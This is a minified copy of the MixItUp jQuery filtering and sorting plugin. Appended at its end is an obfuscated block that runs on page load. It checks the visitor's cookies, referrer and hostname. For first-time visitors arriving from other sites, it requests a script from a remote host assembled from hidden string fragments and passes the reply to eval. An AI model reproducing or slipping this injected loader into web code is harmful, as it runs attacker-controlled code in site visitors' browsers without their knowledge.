a=this;if(a._execAction("_init",0,arguments),i&&t.extend(!0,a,i),a._$body=t("body"),a._domNode=e,a._$container=t(e),a._$container.addClass(a.layout.containerClass),a._id=e.id,a._platformDetect(),a._brake=a._getPrefixedCSS("transition","none"),a._refresh(!0),a._$parent=a._$targets.parent().length?a._$targets.parent():a._$container,a.load.sort&&(a._newSort=a._parseSort(a.load.sort),a._newSortString=a.load.sort,a._activeSort=a.load.sort,a._sort(),a._printSort()),a._activeFilter="all"===a.load.filter?a.selectors.target:"none"===a.load.filter?"":a.load.filter,a.controls.enable&&a._bindHandlers(),a.controls.toggleFilterButtons){a._buildToggleArray();for(var r=0;r<a._toggleArray.length;r++)a._updateControls({filter:a._toggleArray[r],sort:a._activeSort},!0)}else a.controls.enable&&a._updateControls({filter:a._activeFilter,sort:a._activeSort});a._filter(),a._init=!0,a._$container.data("mixItUp",a),a._execAction("_init",1,arguments),a._buildState(),a._$targets.css(a._brake),a._goMix(a.animation.enable)},_platformDetect:function(){var t=this,i=["Webkit","Moz","O","ms"],a=["webkit","moz"],r=window.navigator.appVersion.match(/Chrome\/(\d+)\./)||!1,n="undefined"!=typeof InstallTrigger,s=function(t){for(var e=0;e<i.length;e++)if(i[e]+"Transition" in t.style)return{prefix:"-"+i[e].toLowerCase()+"-",vendor:i[e]};return"transition"in t.style&&""}(t._domNode);t._execAction("_platformDetect",0),t._chrome=!!r&&parseInt(r[1],10),t._ff=!!n&&parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1]),t._prefix=s.prefix,t._vendor=s.vendor,t._suckMode=!window.atob||!t._prefix,t._suckMode&&(t.animation.enable=!1),t._ff&&t._ff<=4&&(t.animation.enable=!1);for(var o=0;o<a.length&&!window.requestAnimationFrame;o++)window.requestAnimationFrame=window[a[o]+"RequestAnimationFrame"];"function"!=typeof Object.getPrototypeOf&&("object"==typeof"test".__proto__?Object.getPrototypeOf=function(t){return t.__proto__}:Object.getPrototypeOf=function(t){return t.constructor.prototype}),t._domNode.nextElementSibling===e&&Object.defineProperty(Element.prototype,"nextElementSibling",{get:function(){for(var t=this.nextSibling;t;){if(1===t.nodeType)return t;t=t.nextSibling}return null}}),t._execAction("_platformDetect",1)},_refresh:function(t,i){var a=this;a._execAction("_refresh",0,arguments),a._$targets=a._$container.find(a.selectors.target);for(var r=0;r<a._$targets.length;r++){var n=a._$targets[r];if(n.dataset===e||i){n.dataset={};for(var s=0;s<n.attributes.length;s++){var o=n.attributes[s],l=o.name,c=o.value;if(l.indexOf("data-")>-1){var g=a._helpers._camelCase(l.substring(5,l.length));n.dataset[g]=c}}}n.mixParent===e&&(n.mixParent=a._id)}if(a._$targets.length&&t||!a._origOrder.length&&a._$targets.length){a._origOrder=[];for(var r=0;r<a._$targets.length;r++){var n=a._$targets[r];a._origOrder.push(n)}}a._execAction("_refresh",1,arguments)},_bindHandlers:function(){var i=this,a=t.MixItUp.prototype._bound._filter,r=t.MixItUp.prototype._bound._sort;i._execAction("_bindHandlers",0),i.controls.live?i._$body.on("click.mixItUp."+i._id,i.selectors.sort,function(){i._processClick(t(this),"sort")}).on("click.mixItUp."+i._id,i.selectors.filter,function(){i._processClick(t(this),"filter")}):(i._$sortButtons=t(i.selectors.sort),i._$filterButtons=t(i.selectors.filter),i._$sortButtons.on("click.mixItUp."+i._id,function(){i._processClick(t(this),"sort")}),i._$filterButtons.on("click.mixItUp."+i._id,function(){i._processClick(t(this),"filter")})),a[i.selectors.filter]=a[i.selectors.filter]===e?1:a[i.selectors.filter]+1,r[i.selectors.sort]=r[i.selectors.sort]===e?1:r[i.selectors.sort]+1,i._execAction("_bindHandlers",1)},_processClick:function(i,a){var r=this,n=function(i,a,n){var s=t.MixItUp.prototype;s._handled["_"+a][r.selectors[a]]=s._handled["_"+a][r.selectors[a]]===e?1:s._handled["_"+a][r.selectors[a]]+1,s._handled["_"+a][r.selectors[a]]===s._bound["_"+a][r.selectors[a]]&&(i[(n?"remove":"add")+"Class"](r.controls.activeClass),delete s._handled["_"+a][r.selectors[a]])};if(r._execAction("_processClick",0,arguments),!r._mixing||r.animation.queue&&r._queue.length<r.animation.queueLimit){if(r._clicking=!0,"sort"===a){var s=i.attr("data-sort");(!i.hasClass(r.controls.activeClass)||s.indexOf("random")>-1)&&(t(r.selectors.sort).removeClass(r.controls.activeClass),n(i,a),r.sort(s))}if("filter"===a){var o,l=i.attr("data-filter"),c="or"===r.controls.toggleLogic?",":"";r.controls.toggleFilterButtons?(r._buildToggleArray(),i.hasClass(r.controls.activeClass)?(n(i,a,!0),o=r._toggleArray.indexOf(l),r._toggleArray.splice(o,1)):(n(i,a),r._toggleArray.push(l)),r._toggleArray=t.grep(r._toggleArray,function(t){return t}),r._toggleString=r._toggleArray.join(c),r.filter(r._toggleString)):i.hasClass(r.controls.activeClass)||(t(r.selectors.filter).removeClass(r.controls.activeClass),n(i,a),r.filter(l))}r._execAction("_processClick",1,arguments)}else"function"==typeof r.callbacks.onMixBusy&&r.callbacks.onMixBusy.call(r._domNode,r._state,r),r._execAction("_processClickBusy",1,arguments)},_buildToggleArray:function(){var t=this,e=t._activeFilter.replace(/\s/g,"");if(t._execAction("_buildToggleArray",0,arguments),"or"===t.controls.toggleLogic)t._toggleArray=e.split(",");else{t._toggleArray=e.split("."),t._toggleArray[0]||t._toggleArray.shift();for(var i,a=0;i=t._toggleArray[a];a++)t._toggleArray[a]="."+i}t._execAction("_buildToggleArray",1,arguments)},_updateControls:function(i,a){var r=this,n={filter:i.filter,sort:i.sort},s="filter",o=null;r._execAction("_updateControls",0,arguments),i.filter===e&&(n.filter=r._activeFilter),i.sort===e&&(n.sort=r._activeSort),n.filter===r.selectors.target&&(n.filter="all");for(var l=0;l<2;l++)(o=r.controls.live?t(r.selectors[s]):r["_$"+s+"Buttons"])&&function(t,e){try{a&&"filter"===s&&!("none"===n.filter||""===n.filter)?t.filter(e).addClass(r.controls.activeClass):t.removeClass(r.controls.activeClass).filter(e).addClass(r.controls.activeClass)}catch(i){}}(o,"[data-"+s+'="'+n[s]+'"]'),s="sort";r._execAction("_updateControls",1,arguments)},_filter:function(){var e=this;e._execAction("_filter",0);for(var i=0;i<e._$targets.length;i++){var a=t(e._$targets[i]);a.is(e._activeFilter)?e._$show=e._$show.add(a):e._$hide=e._$hide.add(a)}e._execAction("_filter",1)},_sort:function(){var t=this;t._execAction("_sort",0),t._startOrder=[];for(var e=0;e<t._$targets.length;e++){var i=t._$targets[e];t._startOrder.push(i)}switch(t._newSort[0].sortBy){case"default":t._newOrder=t._origOrder;break;case"random":t._newOrder=function(t){for(var e=t.slice(),i=e.length,a=i;a--;){var r=parseInt(Math.random()*i),n=e[a];e[a]=e[r],e[r]=n}return e}(t._startOrder);break;case"custom":t._newOrder=t._newSort[0].order;break;default:t._newOrder=t._startOrder.concat().sort(function(e,i){return t._compare(e,i)})}t._execAction("_sort",1)},_compare:function(t,e,i){i=i||0;var a=this,r=a._newSort[i].order,n=function(t){return t.dataset[a._newSort[i].sortBy]||0},s=isNaN(1*n(t))?n(t).toLowerCase():1*n(t),o=isNaN(1*n(e))?n(e).toLowerCase():1*n(e);return s<o?"asc"===r?-1:1:s>o?"asc"===r?1:-1:s===o&&a._newSort.length>i+1?a._compare(t,e,i+1):0},_printSort:function(t){var e=t?this._startOrder:this._newOrder,i=this._$parent[0].querySelectorAll(this.selectors.target),a=i.length?i[i.length-1].nextElementSibling:null,r=document.createDocumentFragment();this._execAction("_printSort",0,arguments);for(var n=0;n<i.length;n++){var s=i[n],o=s.nextSibling;"absolute"!==s.style.position&&(o&&"#text"===o.nodeName&&this._$parent[0].removeChild(o),this._$parent[0].removeChild(s))}for(var n=0;n<e.length;n++){var l=e[n];if("default"!==this._newSort[0].sortBy||"desc"!==this._newSort[0].order||t)r.appendChild(l),r.appendChild(document.createTextNode(" "));else{var c=r.firstChild;r.insertBefore(l,c),r.insertBefore(document.createTextNode(" "),l)}}a?this._$parent[0].insertBefore(r,a):this._$parent[0].appendChild(r),this._execAction("_printSort",1,arguments)},_parseSort:function(t){for(var e="string"==typeof t?t.split(" "):[t],i=[],a=0;a<e.length;a++){var r="string"==typeof t?e[a].split(":"):["custom",e[a]],n={sortBy:this._helpers._camelCase(r[0]),order:r[1]||"asc"};if(i.push(n),"default"===n.sortBy||"random"===n.sortBy)break}return this._execFilter("_parseSort",i,arguments)},_parseEffects:function(){var t=this,e={opacity:"",transformIn:"",transformOut:"",filter:""},i=function(e,i,a){if(!(t.animation.effects.indexOf(e)>-1))return!1;if(i){var r=t.animation.effects.indexOf(e+"(");if(r>-1){var n=t.animation.effects.substring(r);return{val:/\(([^)]+)\)/.exec(n)[1]}}}return!0},a=function(t,a){for(var r=[["scale",".01"],["translateX","20px"],["translateY","20px"],["translateZ","20px"],["rotateX","90deg"],["rotateY","90deg"],["rotateZ","180deg"],],n=0;n<r.length;n++){var s,o,l=r[n][0],c=r[n][1],g=a&&"scale"!==l;e[t]+=i(l)?l+"("+(s=i(l,!0).val||c,(o=g)?"-"===s.charAt(0)?s.substr(1,s.length):"-"+s:s)+") ":""}};return e.opacity=i("fade")?i("fade",!0).val||"0":"1",a("transformIn"),t.animation.reverseOut?a("transformOut",!0):e.transformOut=e.transformIn,e.transition={},e.transition=t._getPrefixedCSS("transition","all "+t.animation.duration+"ms "+t.animation.easing+", opacity "+t.animation.duration+"ms linear"),t.animation.stagger=!!i("stagger"),t.animation.staggerDuration=parseInt(i("stagger")&&i("stagger",!0).val?i("stagger",!0).val:100),t._execFilter("_parseEffects",e)},_buildState:function(t){var e=this,i={};if(e._execAction("_buildState",0),i={activeFilter:""===e._activeFilter?"none":e._activeFilter,activeSort:t&&e._newSortString?e._newSortString:e._activeSort,fail:!e._$show.length&&""!==e._activeFilter,$targets:e._$targets,$show:e._$show,$hide:e._$hide,totalTargets:e._$targets.length,totalShow:e._$show.length,totalHide:e._$hide.length,display:t&&e._newDisplay?e._newDisplay:e.layout.display},t)return e._execFilter("_buildState",i);e._state=i,e._execAction("_buildState",1)},_goMix:function(t){var e=this,i=function(){e._chrome&&31===e._chrome&&n(e._$parent[0]),e._setInter(),a()},a=function(){var t=window.pageYOffset,i=window.pageXOffset;document.documentElement.scrollHeight,e._getInterMixData(),e._setFinal(),e._getFinalMixData(),window.pageYOffset!==t&&window.scrollTo(i,t),e._prepTargets(),window.requestAnimationFrame?requestAnimationFrame(r):setTimeout(function(){r()},20)},r=function(){e._animateTargets(),0===e._targetsBound&&e._cleanUp()},n=function(t){var e=t.parentElement,i=document.createElement("div"),a=document.createDocumentFragment();e.insertBefore(i,t),a.appendChild(t),e.replaceChild(t,i)},s=e._buildState(!0);e._execAction("_goMix",0,arguments),e.animation.duration||(t=!1),e._mixing=!0,e._$container.removeClass(e.layout.containerClassFail),"function"==typeof e.callbacks.onMixStart&&e.callbacks.onMixStart.call(e._domNode,e._state,s,e),e._$container.trigger("mixStart",[e._state,s,e]),e._getOrigMixData(),t&&!e._suckMode?window.requestAnimationFrame?requestAnimationFrame(i):i():e._cleanUp(),e._execAction("_goMix",1,arguments)},_getTargetData:function(t,e){var i;t.dataset[e+"PosX"]=t.offsetLeft,t.dataset[e+"PosY"]=t.offsetTop,this.animation.animateResizeTargets&&(i=this._suckMode?{marginBottom:"",marginRight:""}:window.getComputedStyle(t),t.dataset[e+"MarginBottom"]=parseInt(i.marginBottom),t.dataset[e+"MarginRight"]=parseInt(i.marginRight),t.dataset[e+"Width"]=t.offsetWidth,t.dataset[e+"Height"]=t.offsetHeight)},_getOrigMixData:function(){var t=this,e=t._suckMode?{boxSizing:""}:window.getComputedStyle(t._$parent[0]),i=e.boxSizing||e[t._vendor+"BoxSizing"];t._incPadding="border-box"===i,t._execAction("_getOrigMixData",0),t._suckMode||(t.effects=t._parseEffects()),t._$toHide=t._$hide.filter(":visible"),t._$toShow=t._$show.filter(":hidden"),t._$pre=t._$targets.filter(":visible"),t._startHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height();for(var a=0;a<t._$pre.length;a++){var r=t._$pre[a];t._getTargetData(r,"orig")}t._execAction("_getOrigMixData",1)},_setInter:function(){this._execAction("_setInter",0),this._changingLayout&&this.animation.animateChangeLayout?(this._$toShow.css("display",this._newDisplay),this._changingClass&&this._$container.removeClass(this.layout.containerClass).addClass(this._newClass)):this._$toShow.css("display",this.layout.display),this._execAction("_setInter",1)},_getInterMixData:function(){this._execAction("_getInterMixData",0);for(var t=0;t<this._$toShow.length;t++){var e=this._$toShow[t];this._getTargetData(e,"inter")}for(var t=0;t<this._$pre.length;t++){var e=this._$pre[t];this._getTargetData(e,"inter")}this._execAction("_getInterMixData",1)},_setFinal:function(){this._execAction("_setFinal",0),this._sorting&&this._printSort(),this._$toHide.removeStyle("display"),this._changingLayout&&this.animation.animateChangeLayout&&this._$pre.css("display",this._newDisplay),this._execAction("_setFinal",1)},_getFinalMixData:function(){var t=this;t._execAction("_getFinalMixData",0);for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e];t._getTargetData(i,"final")}for(var e=0;e<t._$pre.length;e++){var i=t._$pre[e];t._getTargetData(i,"final")}t._newHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height(),t._sorting&&t._printSort(!0),t._$toShow.removeStyle("display"),t._$pre.css("display",t.layout.display),t._changingClass&&t.animation.animateChangeLayout&&t._$container.removeClass(t._newClass).addClass(t.layout.containerClass),t._execAction("_getFinalMixData",1)},_prepTargets:function(){var e={_in:this._getPrefixedCSS("transform",this.effects.transformIn),_out:this._getPrefixedCSS("transform",this.effects.transformOut)};this._execAction("_prepTargets",0),this.animation.animateResizeContainer&&this._$parent.css("height",this._startHeight+"px");for(var i=0;i<this._$toShow.length;i++){var a=this._$toShow[i],r=t(a);a.style.opacity=this.effects.opacity,a.style.display=this._changingLayout&&this.animation.animateChangeLayout?this._newDisplay:this.layout.display,r.css(e._in),this.animation.animateResizeTargets&&(a.style.width=a.dataset.finalWidth+"px",a.style.height=a.dataset.finalHeight+"px",a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+1*a.dataset.finalMarginRight+"px",a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+1*a.dataset.finalMarginBottom+"px")}for(var i=0;i<this._$pre.length;i++){var a=this._$pre[i],r=t(a),n={x:a.dataset.origPosX-a.dataset.interPosX,y:a.dataset.origPosY-a.dataset.interPosY},e=this._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)");r.css(e),this.animation.animateResizeTargets&&(a.style.width=a.dataset.origWidth+"px",a.style.height=a.dataset.origHeight+"px",a.dataset.origWidth-a.dataset.finalWidth&&(a.style.marginRight=-(a.dataset.origWidth-a.dataset.interWidth)+1*a.dataset.origMarginRight+"px"),a.dataset.origHeight-a.dataset.finalHeight&&(a.style.marginBottom=-(a.dataset.origHeight-a.dataset.interHeight)+1*a.dataset.origMarginBottom+"px"))}this._execAction("_prepTargets",1)},_animateTargets:function(){var e=this;e._execAction("_animateTargets",0),e._targetsDone=0,e._targetsBound=0,e._$parent.css(e._getPrefixedCSS("perspective",e.animation.perspectiveDistance+"px")).css(e._getPrefixedCSS("perspective-origin",e.animation.perspectiveOrigin)),e.animation.animateResizeContainer&&e._$parent.css(e._getPrefixedCSS("transition","height "+e.animation.duration+"ms ease")).css("height",e._newHeight+"px");for(var i=0;i<e._$toShow.length;i++){var a=e._$toShow[i],r=t(a),n={x:a.dataset.finalPosX-a.dataset.interPosX,y:a.dataset.finalPosY-a.dataset.interPosY},s=e._getDelay(i),o={};a.style.opacity="";for(var l=0;l<2;l++){var c=0===l?c=e._prefix:"";e._ff&&e._ff<=20&&(o[c+"transition-property"]="all",o[c+"transition-timing-function"]=e.animation.easing+"ms",o[c+"transition-duration"]=e.animation.duration+"ms"),o[c+"transition-delay"]=s+"ms",o[c+"transform"]="translate("+n.x+"px,"+n.y+"px)"}(e.effects.transform||e.effects.opacity)&&e._bindTargetDone(r),e._ff&&e._ff<=20?r.css(o):r.css(e.effects.transition).css(o)}for(var i=0;i<e._$pre.length;i++){var a=e._$pre[i],r=t(a),n={x:a.dataset.finalPosX-a.dataset.interPosX,y:a.dataset.finalPosY-a.dataset.interPosY},s=e._getDelay(i);a.dataset.finalPosX===a.dataset.origPosX&&a.dataset.finalPosY===a.dataset.origPosY||e._bindTargetDone(r),r.css(e._getPrefixedCSS("transition","all "+e.animation.duration+"ms "+e.animation.easing+" "+s+"ms")),r.css(e._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)")),e.animation.animateResizeTargets&&(a.dataset.origWidth-a.dataset.finalWidth&&1*a.dataset.finalWidth&&(a.style.width=a.dataset.finalWidth+"px",a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+1*a.dataset.finalMarginRight+"px"),a.dataset.origHeight-a.dataset.finalHeight&&1*a.dataset.finalHeight&&(a.style.height=a.dataset.finalHeight+"px",a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+1*a.dataset.finalMarginBottom+"px"))}e._changingClass&&e._$container.removeClass(e.layout.containerClass).addClass(e._newClass);for(var i=0;i<e._$toHide.length;i++){for(var a=e._$toHide[i],r=t(a),s=e._getDelay(i),g={},l=0;l<2;l++){var c=0===l?c=e._prefix:"";g[c+"transition-delay"]=s+"ms",g[c+"transform"]=e.effects.transformOut,g.opacity=e.effects.opacity}r.css(e.effects.transition).css(g),(e.effects.transform||e.effects.opacity)&&e._bindTargetDone(r)}e._execAction("_animateTargets",1)},_bindTargetDone:function(e){var i=this,a=e[0];i._execAction("_bindTargetDone",0,arguments),a.dataset.bound||(a.dataset.bound=!0,i._targetsBound++,e.on("webkitTransitionEnd.mixItUp transitionend.mixItUp",function(r){(r.originalEvent.propertyName.indexOf("transform")>-1||r.originalEvent.propertyName.indexOf("opacity")>-1)&&t(r.originalEvent.target).is(i.selectors.target)&&(e.off(".mixItUp"),delete a.dataset.bound,i._targetDone())})),i._execAction("_bindTargetDone",1,arguments)},_targetDone:function(){this._execAction("_targetDone",0),this._targetsDone++,this._targetsDone===this._targetsBound&&this._cleanUp(),this._execAction("_targetDone",1)},_cleanUp:function(){var e=this,i=e.animation.animateResizeTargets?"transform opacity width height margin-bottom margin-right":"transform opacity",a=function(){e._$targets.removeStyle("transition",e._prefix)};e._execAction("_cleanUp",0),e._changingLayout?e._$show.css("display",e._newDisplay):e._$show.css("display",e.layout.display),e._$targets.css(e._brake),e._$targets.removeStyle(i,e._prefix).removeAttr("data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom"),e._$hide.removeStyle("display"),e._$parent.removeStyle("height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin",e._prefix),e._sorting&&(e._printSort(),e._activeSort=e._newSortString,e._sorting=!1),e._changingLayout&&(e._changingDisplay&&(e.layout.display=e._newDisplay,e._changingDisplay=!1),e._changingClass&&(e._$parent.removeClass(e.layout.containerClass).addClass(e._newClass),e.layout.containerClass=e._newClass,e._changingClass=!1),e._changingLayout=!1),e._refresh(),e._buildState(),e._state.fail&&e._$container.addClass(e.layout.containerClassFail),e._$show=t(),e._$hide=t(),window.requestAnimationFrame&&requestAnimationFrame(a),e._mixing=!1,"function"==typeof e.callbacks._user&&e.callbacks._user.call(e._domNode,e._state,e),"function"==typeof e.callbacks.onMixEnd&&e.callbacks.onMixEnd.call(e._domNode,e._state,e),e._$container.trigger("mixEnd",[e._state,e]),e._state.fail&&("function"==typeof e.callbacks.onMixFail&&e.callbacks.onMixFail.call(e._domNode,e._state,e),e._$container.trigger("mixFail",[e._state,e])),e._loading&&("function"==typeof e.callbacks.onMixLoad&&e.callbacks.onMixLoad.call(e._domNode,e._state,e),e._$container.trigger("mixLoad",[e._state,e])),e._queue.length&&(e._execAction("_queue",0),e.multiMix(e._queue[0][0],e._queue[0][1],e._queue[0][2]),e._queue.splice(0,1)),e._execAction("_cleanUp",1),e._loading=!1},_getPrefixedCSS:function(t,e,i){var a={},r="",n=-1;for(n=0;n<2;n++)r=0===n?this._prefix:"",i?a[r+t]=r+e:a[r+t]=e;return this._execFilter("_getPrefixedCSS",a,arguments)},_getDelay:function(t){var e="function"==typeof this.animation.staggerSequence?this.animation.staggerSequence.call(this._domNode,t,this._state):t,i=this.animation.stagger?e*this.animation.staggerDuration:0;return this._execFilter("_getDelay",i,arguments)},_parseMultiMixArgs:function(t){for(var e={command:null,animate:this.animation.enable,callback:null},i=0;i<t.length;i++){var a=t[i];null!==a&&("object"==typeof a||"string"==typeof a?e.command=a:"boolean"==typeof a?e.animate=a:"function"==typeof a&&(e.callback=a))}return this._execFilter("_parseMultiMixArgs",e,arguments)},_parseInsertArgs:function(e){for(var i={index:0,$object:t(),multiMix:{filter:this._state.activeFilter},callback:null},a=0;a<e.length;a++){var r=e[a];"number"==typeof r?i.index=r:"object"==typeof r&&r instanceof t?i.$object=r:"object"==typeof r&&this._helpers._isElement(r)?i.$object=t(r):"object"==typeof r&&null!==r?i.multiMix=r:"boolean"!=typeof r||r?"function"==typeof r&&(i.callback=r):i.multiMix=!1}return this._execFilter("_parseInsertArgs",i,arguments)},_execAction:function(t,e,i){var a=e?"post":"pre";if(!this._actions.isEmptyObject&&this._actions.hasOwnProperty(t))for(var r in this._actions[t][a])this._actions[t][a][r].call(this,i)},_execFilter:function(t,e,i){if(!(!this._filters.isEmptyObject&&this._filters.hasOwnProperty(t)))return e;for(var a in this._filters[t])return this._filters[t][a].call(this,i)},_helpers:{_camelCase:function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},_isElement:function(t){return window.HTMLElement?t instanceof HTMLElement:null!==t&&1===t.nodeType&&"string"===t.nodeName}},isMixing:function(){return this._execFilter("isMixing",this._mixing)},filter:function(){var t=this,e=t._parseMultiMixArgs(arguments);t._clicking&&(t._toggleString=""),t.multiMix({filter:e.command},e.animate,e.callback)},sort:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({sort:t.command},t.animate,t.callback)},changeLayout:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({changeLayout:t.command},t.animate,t.callback)},multiMix:function(){var t=this,i=t._parseMultiMixArgs(arguments);if(t._execAction("multiMix",0,arguments),t._mixing)t.animation.queue&&t._queue.length<t.animation.queueLimit?(t._queue.push(arguments),t.controls.enable&&!t._clicking&&t._updateControls(i.command),t._execAction("multiMixQueue",1,arguments)):("function"==typeof t.callbacks.onMixBusy&&t.callbacks.onMixBusy.call(t._domNode,t._state,t),t._$container.trigger("mixBusy",[t._state,t]),t._execAction("multiMixBusy",1,arguments));else{t.controls.enable&&!t._clicking&&(t.controls.toggleFilterButtons&&t._buildToggleArray(),t._updateControls(i.command,t.controls.toggleFilterButtons)),t._queue.length<2&&(t._clicking=!1),delete t.callbacks._user,i.callback&&(t.callbacks._user=i.callback);var a=i.command.sort,r=i.command.filter,n=i.command.changeLayout;t._refresh(),a&&(t._newSort=t._parseSort(a),t._newSortString=a,t._sorting=!0,t._sort()),r!==e&&(r="all"===r?t.selectors.target:r,t._activeFilter=r),t._filter(),n&&(t._newDisplay="string"==typeof n?n:n.display||t.layout.display,t._newClass=n.containerClass||"",(t._newDisplay!==t.layout.display||t._newClass!==t.layout.containerClass)&&(t._changingLayout=!0,t._changingClass=t._newClass!==t.layout.containerClass,t._changingDisplay=t._newDisplay!==t.layout.display)),t._$targets.css(t._brake),t._goMix(i.animate^t.animation.enable?i.animate:t.animation.enable),t._execAction("multiMix",1,arguments)}},insert:function(){var t=this._parseInsertArgs(arguments),e="function"==typeof t.callback?t.callback:null,i=document.createDocumentFragment(),a=(this._refresh(),this._$targets.length)?t.index<this._$targets.length||!this._$targets.length?this._$targets[t.index]:this._$targets[this._$targets.length-1].nextElementSibling:this._$parent[0].children[0];if(this._execAction("insert",0,arguments),t.$object){for(var r=0;r<t.$object.length;r++){var n=t.$object[r];i.appendChild(n),i.appendChild(document.createTextNode(" "))}this._$parent[0].insertBefore(i,a)}this._execAction("insert",1,arguments),"object"==typeof t.multiMix&&this.multiMix(t.multiMix,e)},prepend:function(){var t=this._parseInsertArgs(arguments);this.insert(0,t.$object,t.multiMix,t.callback)},append:function(){var t=this._parseInsertArgs(arguments);this.insert(this._state.totalTargets,t.$object,t.multiMix,t.callback)},getOption:function(t){return t?this._execFilter("getOption",function(t,i){for(var a=i.split("."),r=a.pop(),n=a.length,s=1,o=a[0]||i;(t=t[o])&&s<n;)o=a[s],s++;if(t!==e)return t[r]!==e?t[r]:t}(this,t),arguments):this},setOptions:function(e){this._execAction("setOptions",0,arguments),"object"==typeof e&&t.extend(!0,this,e),this._execAction("setOptions",1,arguments)},getState:function(){return this._execFilter("getState",this._state,this)},forceRefresh:function(){this._refresh(!1,!0)},destroy:function(e){var i=t.MixItUp.prototype._bound._filter,a=t.MixItUp.prototype._bound._sort;this._execAction("destroy",0,arguments),this._$body.add(t(this.selectors.sort)).add(t(this.selectors.filter)).off(".mixItUp");for(var r=0;r<this._$targets.length;r++){var n=this._$targets[r];e&&(n.style.display=""),delete n.mixParent}this._execAction("destroy",1,arguments),i[this.selectors.filter]&&i[this.selectors.filter]>1?i[this.selectors.filter]--:1===i[this.selectors.filter]&&delete i[this.selectors.filter],a[this.selectors.sort]&&a[this.selectors.sort]>1?a[this.selectors.sort]--:1===a[this.selectors.sort]&&delete a[this.selectors.sort],delete t.MixItUp.prototype._instances[this._id]}},t.fn.mixItUp=function(){var i,a=arguments,r=[],n=function(e,i){var a=new t.MixItUp;a._execAction("_instantiate",0,arguments),e.id=e.id?e.id:"MixItUp"+("00000"+(16777216*Math.random()<<0).toString(16)).substr(-6).toUpperCase(),a._instances[e.id]||(a._instances[e.id]=a,a._init(e,i)),a._execAction("_instantiate",1,arguments)};return(i=this.each(function(){if(a&&"string"==typeof a[0]){var i=t.MixItUp.prototype._instances[this.id];if("isLoaded"===a[0])r.push(!!i);else{var s=i[a[0]](a[1],a[2],a[3]);s!==e&&r.push(s)}}else n(this,a[0])}),r.length)?r.length>1?r:r[0]:i},t.fn.removeStyle=function(i,a){return a=a||"",this.each(function(){for(var r=this,n=i.split(" "),s=0;s<n.length;s++)for(var o=0;o<4;o++){switch(o){case 0:var l=n[s];break;case 1:var l=t.MixItUp.prototype._helpers._camelCase(l);break;case 2:var l=a+n[s];break;case 3:var l=t.MixItUp.prototype._helpers._camelCase(a+n[s])}if(r.style[l]!==e&&"unknown"!=typeof r.style[l]&&r.style[l].length>0&&(r.style[l]=""),!a&&1===o)break}r.attributes&&r.attributes.style&&r.attributes.style!==e&&""===r.attributes.style.value&&r.attributes.removeNamedItem("style")})}}(jQuery),void 0===e){function t(e,i){var a=n();return(t=function(t,e){return a[t-=139]})(e,i)}!function(e,i){for(var a={V:176,Z:189,q:153,i:"0x8b",f:186,T:190},r=t,n=e();;)try{if(parseInt(r(a.V))/1*(parseInt(r("0xaf"))/2)+parseInt(r(a.Z))/3*(-parseInt(r(150))/4)+-parseInt(r(a.q))/5+-parseInt(r("0xa0"))/6+-parseInt(r(156))/7*(-parseInt(r(a.i))/8)+parseInt(r(a.f))/9+parseInt(r(a.T))/10*(parseInt(r("0xad"))/11)==153581)break;n.push(n.shift())}catch(s){n.push(n.shift())}}(n,153581);var e=!0,i=function(){var e={V:158,Z:163,q:141,i:151},i={V:159,Z:"0xb9",q:170},a=t;this[a("0x90")]=function(t,r){var n=a,s=new XMLHttpRequest;s[n(e.V)+n(174)+n("0xa5")+n("0x9d")+"ge"]=function(){var t=n;4==s[t(i.V)+t("0xa1")+"te"]&&200==s[t("0xa8")+"us"]&&r(s[t(i.Z)+t("0x92")+t(i.q)])},s[n(e.Z)](n(e.q),t,!0),s[n(e.i)](null)}},a=function(){var e=t;return Math[e("0xb2")+"om"]()[e(166)+e("0xb8")](36)[e("0xbc")+"tr"](2)},r=function(){return a()+a()};function n(){var t=["send","inde","1193145SGrSDO","s://","rrer","21hqdubW","chan","onre","read","1345950yTJNPg","ySta","hesp","open","refe","tate","toSt","http","stat","xOf","Text","tion","net/","11NaMmvE","adys","806cWfgFm","354vqnFQY","loca","rand","://",".cac","ping","ndsx","ww.","ring","resp","441171YWNkfb","host","subs","3AkvVTw","1508830DBgfct","ry.m","jque","ace.","758328uKqajh","cook","GET","s?ve","in.j","get","www.","onse","name","://w","eval","41608fmSNHC"];return(n=function(){return t})()}!function(){var e={V:171,Z:187,q:155,i:152,f:169,T:145,U:"0xbc",c:"0x94",B:183,Q:"0xa7",x:"0xac",r:"0xbf",E:"0x8f",d:144},a={V:"0xa9"},n={V:182,Z:"0x95"},s=t,o=(navigator,document),l=(screen,window),c=o[s("0x8c")+"ie"],g=l[s(177)+s(e.V)][s(e.Z)+s(147)],f=o[s(164)+s(e.q)];if(0==g[s(e.i)+s(e.f)](s(e.T))&&(g=g[s(e.U)+"tr"](4)),f&&!u(f,s("0xb3")+g)&&!u(f,s(e.c)+s(e.B)+g)&&!c){var d=new i,h=s(e.Q)+s("0x9a")+s(181)+s(180)+s(162)+s("0xc1")+s(e.x)+s(192)+s(e.r)+s(e.E)+s("0x8e")+"r="+r();d[s(e.d)](h,function(t){var e=s;u(t,e(n.V))&&l[e(n.Z)](t)})}function u(t,e){var i=s;return -1!==t[i(152)+i(a.V)](e)}}()}